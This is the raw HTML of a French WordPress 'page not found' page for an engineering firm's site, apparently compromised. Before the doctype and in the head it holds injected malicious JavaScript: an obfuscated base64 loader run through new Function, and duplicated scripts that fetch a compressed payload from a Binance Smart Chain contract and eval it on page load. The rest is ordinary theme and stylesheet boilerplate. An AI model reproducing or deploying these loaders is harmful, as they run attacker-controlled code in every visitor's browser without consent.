ZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - RS 1NGENIERIE</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - RS 1NGENIERIE" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ambient-elated-default-style-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ambient-elated-modules-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/modules.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='ambient-elated-modules-inline-css' type='text/css'>
.eltdf-main-menu-widget-area {display:none !important;}
h3.entry-title.eltdf-post-title {display:none !important;}
.eltdf-post-info {display:none !important;}
</style>
<link rel='stylesheet' id='eltdf-font_awesome-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-font_elegant-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-ion_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linear_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf-linea_icons-css' href='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
